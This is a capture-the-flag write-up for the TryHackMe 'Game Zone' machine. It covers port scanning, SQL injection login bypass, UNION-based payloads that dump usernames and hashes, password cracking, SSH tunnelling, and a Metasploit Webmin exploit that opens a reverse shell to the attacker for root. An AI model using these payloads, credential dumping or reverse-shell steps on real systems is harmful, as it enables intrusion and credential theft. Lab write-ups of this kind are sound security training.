THM Game Zone WriteUp
GameZone Skills
GameZone is an easy Linux machine where we will use the following skills:
- Port Discovery
- Web Application Enumeration
- SQL Injection Exploitation
- Credential Harvesting from SQL Injection
- Password Cracking
- SSH Enumeration and Access
- Reverse SSH Tunneling
- Webmin Enumeration
- Exploiting Webmin for Privilege Escalation
IP Address Enumeration
Using the usual nmap scan I’ve discovered port 22 & port 80:
1
2
3
4
5
6
7
8
9
❯ nmap -p- --open -sS --min-rate 5000 -vvv -n -Pn 10.10.236.19 -oG allPorts
Nmap scan report for 10.10.236.19
Host is up, received user-set (0.43s latency).
Scanned at 2025-03-03 15:16:04 CET for 21s
Not shown: 57408 closed tcp ports (reset), 8125 filtered tcp ports (no-response)
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT STATE SERVICE REASON
22/tcp open ssh syn-ack ttl 63
80/tcp open http syn-ack ttl 63
Then i launched a basic group of scripts to seek more info from the open ports:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
❯ nmap -sCV -p22,80 10.10.236.19 -oN targeted
Nmap scan report for 10.10.236.19
Host is up (0.29s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.7 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 61:ea:89:f1:d4:a7:dc:a5:50:f7:6d:89:c3:af:0b:03 (RSA)
| 256 b3:7d:72:46:1e:d3:41:b6:6a:91:15:16:c9:4a:a5:fa (ECDSA)
|_ 256 53:67:09:dc:ff:fb:3a:3e:fb:fe:cf:d8:6d:41:27:ab (ED25519)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-title: Game Zone
|_http-server-header: Apache/2.4.18 (Ubuntu)
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
So we have to check the following ports & services:
- Port 22 –> OpenSSH 7.2p2 Ubuntu 4ubuntu2.7
- Port –> 80 Apache httpd 2.4.18
Let’s start with the HTTP service.
Port 80 Enumeration
At first i ran whatweb, to seek for some versions and technologies used in the website:
1
2
❯ whatweb 10.10.236.19
http://10.10.236.19 [200 OK] Apache[2.4.18], Cookies[PHPSESSID], Country[RESERVED][ZZ], HTTPServer[Ubuntu Linux][Apache/2.4.18 (Ubuntu)], IP[10.10.236.19], PasswordField[password], Title[Game Zone]
Nothing really useful found, so let’s take a look inside the website, once inside http://10.10.116.14, seems like a gaming blog, we can see a login form a register button and a search field.
Tickling the website a bit, we found that we can bypass the login field via SQLI.
When performing SQL Injection (SQLi) in the username field of a login form, the goal is often to bypass authentication by manipulating the SQL query rather than retrieving a password. This happens because of how the query is structured.
How Authentication Queries Work
A typical SQL query for user authentication looks like this:
1
SELECT * FROM users WHERE username = 'input_username' AND password = 'input_password';
If a valid record is found, the user is logged in.
How SQLi Works in the Username Field
When an attacker inputs something like:
1
' OR '1'='1' --
The query becomes:
1
SELECT * FROM users WHERE username = '' OR '1'='1' -- ' AND password = 'input_password';
So the password validation becomes a comment, that’s why we can login without retrieving a password. We will be login as the first user in the database.
Once logged we are in front of a game review search box.
The first thing that comes to my mind is SQL Injection, once again, so let’s try adding a ' to the search box, in order to see if we see any errors.
Bingo, we get a SQL error, that usually means that it’s vulnerable to SQL Injection, let’s keep digging.
We can enumerate the amount of columns, incrementing each time the number of columns.
1
2
3
1' union select 1-- - # Not worked
1' union select 1,2-- - # Not worked
1' union select 1,2,3-- - # Worked
Once we know that the column 2 and 3 are vulnerable since we can see them in the response, let’s use the third column since is the bigger one.
Let’s query the databases names.
1
1' union select 1,2,group_concat(schema_name) from information_schema.schemata-- -
Once executed we can see the available databases.
The db database seems juicy, so let’s enumerate the tables of the database db.
1
1' union select 1,2,group_concat(table_name) from information_schema.tables where table_schema="db"-- -
Once executed we can see 2 tables.
The users table seems juicy, so let’s query the columns.
1
1' union select 1,2,group_concat(column_name) from information_schema.columns where table_name="users"-- -
We can see 4 columns in total, but we are more interested in the username and pwd columns, so let’s query the content of the columns.
1
1' union select 1,2,group_concat(username,0x3a,pwd) from db.users-- -
This will dump all the users and their password/hashes.
There we go we have found a user and a hash: agent47:ab5db915fc9cea6c78df88106c6500c57f2b52901ca6c0c6218f04122c3efd14
Let’s try to crack the hash.
1
2
3
4
5
❯ john --wordlist=/usr/share/wordlists/rockyou.txt hash --format=Raw-SHA256
Using default input encoding: UTF-8
Loaded 1 password hash (Raw-SHA256 [SHA256 256/256 AVX2 8x])
Press 'q' or Ctrl-C to abort, almost any other key for status
v***oga*****4 (agent47)
Once cracked i used the credentials to log in in the website, but nothing new, the same search form, so let’s try the credentials in the ssh service.
Shell as Agent47
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
❯ ssh agent47@10.10.236.19
agent47@10.10.236.19's password:
Welcome to Ubuntu 16.04.6 LTS (GNU/Linux 4.4.0-159-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
109 packages can be updated.
68 updates are security updates.
Last login: Mon Mar 3 09:54:57 2025 from 10.14.99.119
agent47@gamezone:~$ whoami
agent47
Once logged as agent47, we can read the user.txt flag inside /home/agent47/root.txt
1
2
agent47@gamezone:~$ cat /home/agent47/user.txt
649a*****480ac13ef1e4fa*****c95c
Let’s try to escalate privileges, i have made the usual checks, like sudoers, SUID, Cron Jobs, Capabilities, etc.
None of them seems to work, the only thing vulnerable is the pkexec SUID binary, but this is not the intended way to root this machine.
Finally i checked the active connections.
1
2
3
4
5
6
7
8
9
10
11
agent47@gamezone:~$ netstat -tunlp
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 127.0.0.1:3306 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:10000 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN -
tcp6 0 0 :::80 :::* LISTEN -
tcp6 0 0 :::22 :::* LISTEN -
udp 0 0 0.0.0.0:10000 0.0.0.0:* -
udp 0 0 0.0.0.0:68 0.0.0.0:* -
We can see that there are more ports that are not accessible from the outside, i tried to login via mysql with the agent47 credentials but it didn’t work.
So the service running at port 10000, is the last thing we can check, in order to check it we need to port forward this port.
We can do it via ssh, since we own valid credentials.
1
2
❯ ssh -L 10000:localhost:10000 agent47@10.10.236.19
agent47@10.10.236.19's password: **************
Now we can scan the port with nmap.
1
2
3
4
5
6
7
8
9
❯ nmap -sCV -p10000 127.0.0.1
Nmap scan report for localhost (127.0.0.1)
Host is up (0.000045s latency).
PORT STATE SERVICE VERSION
10000/tcp open http MiniServ 1.580 (Webmin httpd)
| http-robots.txt: 1 disallowed entry
|_/
|_http-title: Login to Webmin
We can see that we are facing a web server, specifically a Webmin 1.580.
Accessing it via browser we can see a login form.
We can reuse agent47 credentials in this login form.
Looking for publicly available exploits for webmin 1.580 i found 2 exploits.
1
2
3
4
5
6
7
❯ searchsploit webmin 1.580
------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Webmin 1.580 - '/file/show.cgi' Remote Command Execution (Metasploit) | unix/remote/21851.rb
Webmin < 1.920 - 'rpc.cgi' Remote Code Execution (Metasploit) | linux/webapps/47330.rb
------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Both works under metasploit, so let’s run it.
1
msfconsole
Once with the framework loaded, let’s configure the exploit.
1
2
3
4
5
6
7
8
9
10
11
12
13
msf6 > use exploit/unix/webapp/webmin_show_cgi_exec
msf6 exploit(unix/webapp/webmin_show_cgi_exec) > set payload cmd/unix/reverse_python
payload => cmd/unix/reverse_python
msf6 exploit(unix/webapp/webmin_show_cgi_exec) > set rhosts 127.0.0.1
rhosts => 127.0.0.1
msf6 exploit(unix/webapp/webmin_show_cgi_exec) > set SSL false
SSL => false
msf6 exploit(unix/webapp/webmin_show_cgi_exec) > set USERNAME agent47
USERNAME => agent47
msf6 exploit(unix/webapp/webmin_show_cgi_exec) > set PASSWORD videogamer124
PASSWORD => videogamer124
msf6 exploit(unix/webapp/webmin_show_cgi_exec) > set lhost 10.14.99.119
lhost => 10.14.99.119
Once with the exploit configured, we just have to run it.
1
2
3
4
5
6
7
8
msf6 exploit(unix/webapp/webmin_show_cgi_exec) > run
[*] Started reverse TCP handler on 10.14.99.119:4444
[*] Attempting to login...
[+] Authentication successful
[+] Authentication successful
[*] Attempting to execute the payload...
[+] Payload executed successfully
[*] Command shell session 1 opened (10.14.99.119:4444 -> 10.10.236.19:50356) at 2025-03-03 17:24:16 +0100
Bingo, we got a shell, now let’s see if we gained any privilege.
1
2
root@gamezone:/usr/share/webmin/file/# whoami
root
There we go, we have gained access as root.
We can now read the root.txt flag inside /root/root.txt.
1
2
root@gamezone:/usr/share/webmin/file/# cat /root/root.txt
a4b*****0144bdd71908d12*****deee
Final Thoughts
The Game Zone machine offers a practical introduction to exploiting SQL injection vulnerabilities and understanding the significance of password security. The initial access phase emphasizes the importance of thorough web application testing, leading to the discovery of SQL injection points that can be leveraged to extract sensitive information. Privilege escalation involves utilizing reverse SSH tunneling to access internal services, such as Webmin, and exploiting known vulnerabilities to gain elevated privileges. This machine effectively reinforces essential skills in web application security, password cracking, and service exploitation, serving as a valuable exercise for those seeking to enhance their penetration testing capabilities.
Thanks for reading, i’ll appreciate that you take a look to my other posts :)










